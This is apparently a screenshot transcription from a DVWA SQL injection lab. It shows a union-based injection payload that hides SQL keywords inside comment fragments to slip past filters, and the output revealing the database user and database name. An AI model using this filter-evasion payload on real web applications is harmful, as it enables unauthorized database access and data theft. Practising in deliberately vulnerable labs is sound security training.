 User ID:
Submit
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()/*f*//*r*//*o*//*m*/users#
First name: admin
Surname: admin
ID: 1' union distinctrow select/*!USER*/(),/*!DATABASE*/()/*f*//*r*//*o*//*m*/users#
First name: root@localhost
Surname: dvwa
www.wooyun.org